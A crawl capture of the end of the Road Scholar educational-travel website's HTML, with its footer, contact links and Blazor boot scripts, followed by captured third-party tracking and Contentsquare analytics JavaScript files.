    <div class="modal-body">We apologize, but we&#x2019;re having some technical problems right now. You can either try again later or give us a call at (800) 454-5768, Monday-Friday, 8am &#x2013; 9pm ET.</div>
    <div class="modal-footer"><button type="button" class="btn btn-primary" tabindex="0" aria-label="confirm">Okay</button></div></div></div></div></div><!--Blazor:{"prerenderId":"f394757a46944b9cbb6239ccc0aba286"}-->
        <div class="component-spinner">
            <div class="loading-spinner-container">
                <div class="component-spinner-backdrop"></div>
                <div class="loading-spinner">
                    <div class="full-circle"></div>
                    <div class="half-circle"></div>
                </div>
            </div>
        </div>
    </app>
</div>

    
<div><script>
function refreshIfRedirected() {
    if(!window.location.pathname.startsWith('/find-an-adventure') && document.getElementById('blazor-app').innerHTML.includes('Sorry, there\'s nothing at this address.')) {
        window.location.reload();
    }
}
setInterval(refreshIfRedirected, 500)
</script></div>

<footer class="primary-footer">
    <div class="footer-navbar">
        <div class="footer-menu-section-mobile text-white h2">
            <div class="py-md-5">
                <div class="accordion" id="footerAccordion">
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse0" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Contact Us</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse0" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="tel:&#x2B;18004545768">
                                                            1-800-454-5768
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/contact-us/">
                                                            Get in Touch
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/financial-assistance/">
                                                            Apply for Financial Aid
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/web-help/logging-in/">
                                                            Web Help
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/catalog-request/">
                                                            Request a Catalog
                                                        </a>
                                                </div>
                                </div>
                        </div>
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse1" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Our Adventures</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse1" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/why-go-with-us/">
                                                            Why Go With Us
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/practical-information/">
                                                            Practical Information
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/groups/">
                                                            Bring a Group
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/find-an-adventure/">
                                                            Find a Trip
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/destinations/">
                                                            See the Map
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/Terms-Conditions/">
                                                            Terms and Conditions
                                                        </a>
                                                </div>
                                </div>
                        </div>
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse2" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Our Organization</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse2" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/">
                                                            About Road Scholar
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/why-go-with-us/mission/">
                                                            Our Mission
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/our-story/50th-anniversary-timeline/">
                                                            50 Years of Road Scholar
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/giving/">
                                                            Giving
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/careers/">
                                                            Careers
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/press/">
                                                            Press
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/partnership/">
                                                            Partnership
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/blog/">
                                                            Blog
                                                        </a>
                                                </div>
                                </div>
                        </div>
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse3" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Resources</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse3" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="https://bookshop.org/shop/roadscholar/">
                                                            Bookshop
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="https://road-scholar-store.checkoutstores.com/">
                                                            Campus Store
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="https://road-scholar-kit.checkoutstores.com/">
                                                            Provider Store
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/About-LLIs/">
                                                            Lifelong Learning Institutes
                                                        </a>
                                                </div>
                                </div>
                        </div>
                </div>
            </div>
        </div>
    </div>
    <div class="footer-menu-section">
        <div class="container">
            <div class="row row-cols-12 row-cols-md-4 pb-md-4">
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Contact Us
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="tel:&#x2B;18004545768">
                                                        1-800-454-5768
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/contact-us/">
                                                        Get in Touch
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/financial-assistance/">
                                                        Apply for Financial Aid
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/web-help/logging-in/">
                                                        Web Help
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/catalog-request/">
                                                        Request a Catalog
                                                    </a>
                                            </div>
                            </div>
                    </div>
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Our Adventures
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/why-go-with-us/">
                                                        Why Go With Us
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/practical-information/">
                                                        Practical Information
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/groups/">
                                                        Bring a Group
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/find-an-adventure/">
                                                        Find a Trip
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/destinations/">
                                                        See the Map
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/Terms-Conditions/">
                                                        Terms and Conditions
                                                    </a>
                                            </div>
                            </div>
                    </div>
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Our Organization
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/">
                                                        About Road Scholar
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/why-go-with-us/mission/">
                                                        Our Mission
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/our-story/50th-anniversary-timeline/">
                                                        50 Years of Road Scholar
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/giving/">
                                                        Giving
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/careers/">
                                                        Careers
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/press/">
                                                        Press
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/partnership/">
                                                        Partnership
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/blog/">
                                                        Blog
                                                    </a>
                                            </div>
                            </div>
                    </div>
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Resources
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="https://bookshop.org/shop/roadscholar/">
                                                        Bookshop
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="https://road-scholar-store.checkoutstores.com/">
                                                        Campus Store
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="https://road-scholar-kit.checkoutstores.com/">
                                                        Provider Store
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/About-LLIs/">
                                                        Lifelong Learning Institutes
                                                    </a>
                                            </div>
                            </div>
                    </div>
            </div>
        </div>
    </div>
    <div class="bg-tangaroa">
        <div class="container">
            <div class="text-white grid-footer">
                <img src="/Themes/RoadScholar/assets/images/rs-logo-white.svg" class="footer-logo" alt="Road Scholar footer logo" />
                <div class="footer-address">PO Box 56033 Boston, MA 02205-6033</div>
                <div class="footer-copyright">&copy;2026 Elderhostel. All rights reserved.</div>
                <div class="footer-fine-print">Road Scholar educational adventures are created by Elderhostel, the not-for-profit world leader in educational travel since 1975. The Federal Tax Identification number (EIN) for Elderhostel, Inc DBA Road Scholar is 04-2632526</div>
                <div class="footer-wisepops"></div>
                <div class="bbb-and-candid-seal-logos">
                    <div class="footer-bbb-logo"></div>
                    <div class="footer-candid-seal-logo"></div>
                </div>
                <div class="footer-social-logos">
                        <a href="https://www.facebook.com/rsadventures" class="icon-uniE8EC footer-icon-js" target="_blank" aria-label="Follow Road Scholar on Facebook, opens in new tab" alt="Road Scholar's Facebook Link"></a>
                        <a href="https://www.instagram.com/roadscholar/" class="icon-uniE8EF footer-icon-js" target="_blank" aria-label="Follow Road Scholar on Instagram, opens in new tab" alt="Road Scholar's Instagram Link"></a>
                        <a href="https://www.youtube.com/user/roadscholarorg" class="icon-uniE8EE footer-icon-js" target="_blank" aria-label="Follow Road Scholar on YouTube, opens in new tab" alt="Road Scholar's YouTube Link"></a>
                        <a href="https://twitter.com/roadscholarorg" class="footer-x-logo footer-icon-js" target="_blank" aria-label="Follow Road Scholar on Twitter/X, opens in new tab" alt="Road Scholar's Twitter/X Link"></a>
                </div>
                <div class="footer-privacy-links">
                        <span role="button" class="js-open-blazor-cobrowse-modal text-decoration-underline" aria-label="Open the Share Your Screen dialogue modal" tabindex="0">Share Your Screen</span>
                    <a href="/privacy-policy/" target="_blank">Privacy</a>
                    <a href="/terms-of-use/" target="_blank">Terms of Use</a>
                </div>
                <div class="share-screen">
                    <div id="cobrowse-security-form"></div>
                </div>
            </div>
        </div>
    </div>
</footer></main>


    <script src="//fast.wistia.com/assets/external/E-v1.js" async defer></script>
    <script src="https://js.stripe.com/v3/" async defer></script>
    <script src="https://www.google.com/recaptcha/api.js" async defer></script>

    <script src="/Themes/RoadScholar/js/bundle.js?v=v8401"></script>
    
    


    <script>
            function useNewTripCard(useNew) {
                blazorHelpers.activateExperiment('trip-card-experiment', useNew)
            }

            function useNewProgramSummary(useNew) {
                blazorHelpers.activateExperiment('program-summary-experiment', useNew)
            }

            function showEnrollButtonInSummary(isDisplayed) {
                blazorHelpers.activateExperiment('summary-enroll-button-experiment', isDisplayed)
            }

            function showEnrollButtonInOverviewHeader(isDisplayed) {
                blazorHelpers.activateExperiment('overview-header-enroll-button-experiment', isDisplayed)
            }

            function useCollectionPagePagination(useNew) {
                blazorHelpers.activateExperiment('collection-page-pagination', useNew)
            }

            function relatedMaterialsSize(isSmall) {
                if (isSmall) {
                    blazorHelpers.activateExperiment('related-materials-small', true)
                    blazorHelpers.activateExperiment('related-materials-big', false)
                } else {
                    blazorHelpers.activateExperiment('related-materials-small', false)
                    blazorHelpers.activateExperiment('related-materials-big', true)
                }
            }
    </script>
    <script type="application/ld+json">
        {
            "@context": "https://schema.org",
            "@type": "Organization",
            "brand": "Road Scholar",
            "founder": [
                {
                    "@type": "Person",
                    "alumniOf": {
                        "@type": "EducationalOrganization",
                        "name": "Boston University"
                    },
                    "birthDate": "1939-07-15",
                    "deathDate": "2016-01-16",
                    "familyName": "Bianco",
                    "gender": "male",
                    "givenName": "David"
                },
                {
                    "@type": "Person",
                    "alternateName": "Marty Knowlton",
                    "birthDate": "1920-07-30",
                    "deathDate": "2009-03-12",
                    "familyName": "Knowlton",
                    "gender": "male",
                    "givenName": "Martin"
                }
            ],
            "legalName": "Elderhostel DBA Road Scholar",
            "logo": "/Themes/RoadScholar/assets/images/rs-logo.svg",
            "url": "https://www.roadscholar.org/"
        }
    </script>
    <script async="async" defer="defer" src="https://static.srcspot.com/libs/nadean.js"></script>
    <!--Blazor:{"type":"webassembly","key":{"locationHash":"A42D9302FC82FD49CA7DDCB6D54B2EAF55BEFF2A16E7255C88C610A738B25213:0","formattedComponentKey":""},"assembly":"RoadScholar.Blazor","typeName":"RoadScholar.Blazor.Shared.Partials.Modals.GenesysCobrowseJoinModal","parameterDefinitions":"W10=","parameterValues":"W10="}-->
    

    <script src="/_framework/blazor.webassembly.js" autostart="false"></script>
    <script type="module">
        import { BrotliDecode } from '/Static/js/decode.min.js';
        Blazor.start({
            loadBootResource: function (type, name, defaultUri, integrity) {
                if (type !== 'dotnetjs') {
                    return (async function () {
                        const response = await fetch('/_framework/' + name + '.br', { cache: 'no-cache' });
                        if (!response.ok) {
                            throw new Error(response.statusText);
                        }
                        const originalResponseBuffer = await response.arrayBuffer();
                        const originalResponseArray = new Int8Array(originalResponseBuffer);
                        const decompressedResponseArray = BrotliDecode(originalResponseArray);
                        const contentType = type === 'dotnetwasm' ? 'application/wasm' : 'application/octet-stream';
                        return new Response(decompressedResponseArray, { headers: { 'content-type': contentType } });
                    })();
                }
                else {
                    return '/_framework/' + name;
                }
            }
        });
    </script>

    <!--Blazor-WebAssembly-Component-State:[base64]-->
</body>
</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sv.roadscholar.org/tpTracking/loader/load.js?sv_cid=1510_03677&url=https%3A%2F%2Fwww.roadscholar.org%2Ffind-an-adventure%2F24691%2FWorld-Academy-on-Queen-Anne-New-Zealand-South-Africa-and-Beyond%3Fite%3D6997%26ito%3D741%26itq%3D1fd9b068-de39-48e9-8285-74f5ac9dd9d2%26itx%255Bidio%255D%3D66264167&sessionid=294ea30c517e2359eee47271a3ad2afb&v=1769351240151&referrer=&tzoffset=0000&bi=1280%2C720%2C1280%2C720&dd=%22iHjobdQ1L1QHmw5yAfQvQWn3bhslbd01L1Q1mfjID89ebksJ2kt1LkbY2CnqmfjID89eKkhvQwz1Q1a1goq0dosaKusJKfQObkhvgoZs%22&firesv=1&firerkdms=0&sv_statictag=0
body_size: 404
content:
var el,tracker,urls=["https://track.securedvisit.com/tp/[base64]/tp.gif"];if(window._svt&&window._svt._getTrackerByName){tracker=window._svt._getTrackerByName();for(var i=0;i<urls.length;i++){el=tracker._createTrackingPixel(urls[i]);el=null;}}

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://t.contentsquare.net/uxa/1442407ae001c.js
body_size: 157168
content:
//15.169.0-es2019 2026-01-22T13:05:58.008Z (1442407ae001c)
var CS_CONF={"collectionEnabled":true,"useSentry":false,"projectId":76368,"status":1,"hostnames":["roadscholar.org"],"crossDomainTracking":0,"crossDomainSingleIframeTracking":0,"consentRequired":0,"allowSubdomains":1,"visitorCookieTimeout":34164000000,"sampleRate":100,"replayRecordingRate":100,"validationRate":10,"lastTrackingDraw":1718213542,"trackerDomain":"c.az.contentsquare.net","recordingDomain":"r.contentsquare.net","useMalkaPipeline":1,"ed":"l.contentsquare.net/log/web","eMerchandisingEnabled":0,"mouseMoveHeatmapEnabled":1,"autoInsightsEnabled":0,"jsErrorsEnabled":1,"customErrorsEnabled":1,"jsCustomErrorsEnabled":0,"apiErrorsEnabled":1,"customHashIdEnabled":1,"recordingEncryptionEnabled":1,"recordingEncryptionPublicKey":"MIICIjANBgkqhkiG9w0BAQEFAAOCAg8AMIICCgKCAgEAt9e0JiREcAkNYEAgZcOO1j/XhSl6WzsQEFjW7b2WTWJryffWJWy3kkw7MsYY5wL1GmrlRfQYyw73XOD5rLXh2B/O4kH40ZuOI2wADI4u/0/J+boXtzB43Ys2A309LdhUT37wD4d2NZF8mxkbjmzfwF6XJxx49z/X8Uy1QIH2tsMDGWnaa7e0YxXB8y3Vrl75Ta9aGigtjTrDOTG7P49P5fTJ3XGK7AspaoqMZdPgSi2t/+uJUad/5oYmuKUizWAx4dIqzAnsgjxN8tJJjsF0jNLfcW4YeWX+yajuI9JVcCz0EwI7vxJCrfi0V8akW/XEPuRXrnqTtI7JLJ35t2596BgoGj/WU5Ldz6D87vKmK9s4GUqe4J5hGkihkQwavZtN32JQR2lNGTzAG+DCBTNYIFoc+cw9/Yqc3pBg8R1FG9epaRwhgyDxgupzRA/KQiBYJjVDdjLilMj6veghwvzMSUZbd5fr1SoX4qP0jUG5E3pbXMNXV6YWLTQgVsG8voFkKOoHYAZ71jrsU7ut2J7JJdjfsz22ex+Iis73H+TFL9rCu5fib3MF22Eq0k35MroKDkMzpjbvZsgElm/JY2NU8IjYPTkH/WYoGMQINTDPQSW5kLW5uT44We+dF5XhsHifC2yuafHAoh3LmXknAKHtN/irfaUL5lp+ZHg0q9NyzKsCAwEAAQ==","recordingEncryptionPublicKeyId":4784,"secureCookiesEnabled":0,"triggerSessionReplayEnabled":0,"triggerSessionReplayRegex":null,"dynamicIdRegex":null,"whitelistedAttributes":null,"replayRecordingUnmaskedUrlRegex":"","replayRecordingUnmaskedUrlRegexRules":[],"replayRecordingMaskedUrlRegexRules":[],"replayRecordingMaskedUrlRegex":"","anonymisationMethod":null,"tagDeploymentMode":"CONTENTSQUARE","experimental":null,"iframesTracking":0,"textVisibilityEnabled":1,"cookielessTrackingEnabled":0,"malkaUrlEnabled":0,"malkaEtrEnabled":1,"pathComputationRules":{},"asyncSerializerEnabled":1,"pendingInactivityTimeout":5000,"accessibilityEnabled":0,"uxaDomain":"app.contentsquare.com","webviewsTrackingEnabled":0,"useStaticResourceManager":1,"performanceTimingOptions":{"withResource":false,"withNavigation":false},"replayConsentRequiredForSession":0,"eventsApiEnabled":0,"clickedElementTextEnabled":0,"collectHierarchy":0,"collectSubmit":0,"collectTargetText":0,"apiErrors":{"collectStandardHeaders":0,"collectionRules":[]},"customErrors":{"consoleMessageLogLevels":[]},"displayAdOptions":null,"taskSchedulerOptions":{"enabled":1},"malkaQuotaServiceDomain":"q-us1.az.contentsquare.net","malkaRecordingDomain":"k-us1.az.contentsquare.net","staticResourceManagerDomain":"srm.af.contentsquare.net","voc":{"siteId":6388744,"enabled":1},"implementations":[{"template":{"name":"PiiMasking","args":{"cssSelectors":[".top-row.top-row-light.cs-mask"],"attributes":[]}},"triggers":[{"name":"PageState","args":{"state":"Any"}}]}]};
var CS_INTEGRATIONS_CONF = {"usabilla":{},"optimizely-data-platform":{},"optimizely":{}};
/* integration-usabilla 3.2.0 */
!function(e){var n={};function t(i){if(n[i])return n[i].exports;var a=n[i]={i:i,l:!1,exports:{}};return e[i].call(a.exports,a,a.exports,t),a.l=!0,a.exports}t.m=e,t.c=n,t.d=function(e,n,i){t.o(e,n)||Object.defineProperty(e,n,{enumerable:!0,get:i})},t.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},t.t=function(e,n){if(1&n&&(e=t(e)),8&n)return e;if(4&n&&"object"==typeof e&&e&&e.__esModule)return e;var i=Object.create(null);if(t.r(i),Object.defineProperty(i,"default",{enumerable:!0,value:e}),2&n&&"string"!=typeof e)for(var a in e)t.d(i,a,function(n){return e[n]}.bind(null,a));return i},t.n=function(e){var n=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(n,"a",n),n},t.o=function(e,n){return Object.prototype.hasOwnProperty.call(e,n)},t.p="",t(t.s=2)}([function(e){e.exports=JSON.parse('{"displayName":"GetFeedback Digital (Usabilla)","dvarPrefix":"FB_UB_","apvPrefix":"cs_usabilla","replayKey":"ub"}')},function(e){e.exports=JSON.parse('{"name":"@contentsquare/integration-usabilla-contentsquare","version":"3.2.0","scripts":{"build:snippet":"webpack"}}')},function(e,n,t){"use strict";function i(e,n){try{e()}catch(e){window._uxa=window._uxa||[],window._uxa.push(["logSnippetError",n,e.message]),(window.csqDebuggerEnabled||document.location.href.indexOf("csqDebuggerEnabled=true")>-1)&&console.log(`%cCSQ INTEGRATION ERROR: [${n}] : ${e.message}`,"color:rgb(228, 25, 45); font-weight: bold")}}function a(e,n,t,i){return new Promise((function(a,o){function c(){window._uxa.push(["replay:link:generate",{withTimestamp:t},r])}function r(i){if(i&&i.replayLink&&i.isRecording){let o="https://"+i.replayLink+"&vd="+e;if(!n&&!t){const e=new URLSearchParams(o);e.set("pvid",1);const n=e.toString();o=decodeURIComponent(n)}a(o)}}e||(e="missingFromDynamicSnippet"),t||(t=!1),i?c():(window._uxa=window._uxa||[],window._uxa.push(["onRecordingStateChange",function(e){e&&e.isRecording&&c()}]))}))}function o(e,n){function t(e){return"object"==typeof e&&null!==e}if(t(window.CS_INTEGRATIONS_CONF)&&t(window.CS_INTEGRATIONS_CONF[e]))return window.CS_INTEGRATIONS_CONF[e][n]}t.r(n);function c(e,n,t){if((t=t||window)&&n&&e){let i=!1,a=t[e];a?n():Object.defineProperty(t,e,{configurable:!0,enumerable:!0,get:function(){return a},set:function(e){a=e,i||(i=!0,n())}})}}function r(e,n,t){t=t||window;const i=e.split(".");if(1==i.length)c(e,n,t);else{let e=t,a=0;const o=function(){e=a>0?e[i[a-1]]:window,a++,a>=i.length?c(i[a-1],n,e):c(i[a-1],o,e)};o()}}function s(e,n){!!(window.csqDebuggerEnabled||document.location.href.indexOf("csqDebuggerEnabled=true")>-1)&&console.log(`%cCSQ INTEGRATION: [${e}] : ${n}`,"color: #2a9d8f; font-weight: bold")}var u=t(0);const l=function(e){let n,t,a,o;if(i((function(){const i=e.name;n=e.version;const c=i.replace("@contentsquare/integration-","");t=c+"-"+n;let r="-contentsquare";o=new RegExp(r+"$").test(c),a=c.replace(/-contentsquare([^-contentsquare]*)$/,"$1"),o||(r="-cap",o=new RegExp(r+"$").test(c),a=c.replace(/-cap([^-cap]*)$/,"$1"))}),"Shared-Function-readPackageJSON"),o)return{snippetBuildName:t,parameterName:a,snippetVersion:n}}(t(1)),d=l.parameterName,p=l.snippetBuildName,f=l.snippetVersion;i((function(){const e=u.displayName,n=u.dvarPrefix,t=u.apvPrefix,c=u.replayKey;var l,g;l=e,g=f,CS_CONF.integrations=CS_CONF.integrations||[],CS_CONF.integrations.push(l+" - v"+g);const b=o(d,"settings"),w=(m=b,Array.isArray(m)?b:[]);var m;const _=w.includes("sendArtificialPageviews"),y=w.includes("setReplayLinkToCurrentPV"),N=w.includes("enableInPageWidgets"),S=w.includes("disableSendingDataToCS");let v=!1;function h(e,t,i,a){(function(e,n){window._uxa=window._uxa||[],window._uxa.push(["trackDynamicVariable",{key:e,value:n}])})(e=n+e,t),v&&"etr"===i&&function(e){window._uxa=window._uxa||[],window._uxa.push(["trackEventTriggerRecording","@ETS@"+e])}(e),a&&_&&function(e){window._uxa=window._uxa||[],window._uxa.push(["trackPageview",e])}(window.location.pathname+"?"+a),s(p,`Dynamic variable with ${e} and value ${t} sent`)}r("usabilla_live",(function(){setTimeout((function(){i((function(){const e=document.getElementById("lightningjs-frame-usabilla_live");if(e&&e.contentWindow&&e.contentWindow.usabilla_live_settings){const n=function(){const n=void i((function(){return e.contentWindow.usabilla_live_settings.eventCallback}),p);return function(o,r,s,u,l){i((function(){n&&n.apply(this,arguments);const o=l;if("Feedback:Open"!=r&&"Campaign:Open"!==r||a(c,y).then((function(n){v=!0,i((function(){n&&e.contentWindow.usabilla_live_settings.local_data&&e.contentWindow.usabilla_live_settings.local_data.custom&&(e.contentWindow.usabilla_live_settings.local_data.custom.ContentsquareReplay=n)}),p)})),"Feedback:Open"==r&&h("Feedback Displayed (All Surveys)","true",0,t+"=feedback_displayed"),"Feedback:Success"===r&&(h("Feedback Submitted (All Surveys)","true","etr",t+"=feedback_submitted"),!1===S&&o)){const e=Object.keys(o);for(let n=0;n<e.length;n++){const t=e[n];let i=o[e[n]],a="";"email"!=t&&"comment"!=t&&"custom"!=t&&("rating"===t?a="Feedback Mood Rating":"nps"===t?a="Feedback NPS Rating":"performance"===t&&(a="Feedback Performance Rating"),isNaN(i)||(i=parseInt(i)),a&&i&&h(a,i))}}if("Campaign:Open"===r&&h("Campaign Displayed",s,0,t+"=campaign_displayed_"+s),"Campaign:Page Switch"===r&&!1===S&&o&&o.data){const e=Object.keys(o.data);for(let n=0;n<e.length;n++){const t=e[n];let i=o.data[e[n]],a="";if("email"!=t)if(a="mood"===t?"Campaign Mood Rating":"nps"===t?"Campaign NPS Rating":t,"object"==typeof i){const e=Object.keys(i);for(let n=0;n<e.length;n++){const t=e[n];let o=i[e[n]];isNaN(o)||(o=parseInt(o)),isNaN(t)&&a&&t&&o&&h(a+" "+t,o)}}else isNaN(i)||(i=parseInt(i)),a&&i&&h(a,i)}}"Campaign:Success"===r&&h("Campaign Submitted",s,"etr",t+"=campaign_submitted_"+s)}),p)}}();window.usabilla_live("setEventCallback",n)}}),p)}),500)})),N&&r("usabilla",(function(){setTimeout((function(){i((function(){const e=[];let n="",o="",r="",s="";function u(n,t,i){e.length&&e.indexOf(n+"~~~~"+t)>-1?n="":(e.push(n+"~~~~"+t),n&&h("Widget "+n+" : "+t,i))}function l(e,n){const t=document.querySelectorAll("div[ub-in-page]");for(let i=0;i<t.length;i++){const a=t[i];if(!a.getAttribute("ub-in-page-contentsquare-replay")){const t=document.createAttribute("ub-in-page-"+e);if(t){t.value=n,a.setAttributeNode(t);h("Widget Displayed - ID: "+a.getAttribute("ub-in-page"),"true")}}}!function(){const e=document.querySelectorAll("div[ub-in-page]");for(let n=0;n<e.length;n++){e[n].innerHTML=""}const n=document.querySelectorAll('*[id^="usabilla-"]');if(n){const e=n[0];if(e){const n=e.getAttribute("id");if(n){const e=n.slice(9);e&&usabilla.load&&window.usabilla.load("w.usabilla.com",e)}}}}()}window.usabilla("setEventCallback",(function(e,a,c,l,d){i((function(){const e=d.data,i=e.widget_id;"In-Page:Page Switch"===a&&!1===S&&e.data&&(n=parseInt(e.data.nps),o=parseInt(e.data.rating),r=parseInt(e.data.mood),isNaN(n)||(s="NPS",u(s,i,n)),isNaN(o)||(s="Rating",u(s,i,o)),isNaN(r)||(s="Mood",u(s,i,r))),"In-Page:Success"===a&&(!1===S&&e.data&&(n=parseInt(e.data.nps),o=parseInt(e.data.rating),r=parseInt(e.data.mood),isNaN(n)||(s="NPS Rating",u(s,i,n)),isNaN(o)||(s="Rating",u(s,i,o)),isNaN(r)||(s="Mood",u(s,i,r))),h("Widget Submitted - ID: "+i,"true","etr",t+"=widget_submitted_"+i))}),p)})),a(c,y).then((function(e){i((function(){v=!0,e&&l("contentsquare-replay",e)}),p)}))}),p)}),1500)}))}),p)}]);
/* integration-optimizely-data-platform 3.1.2 */
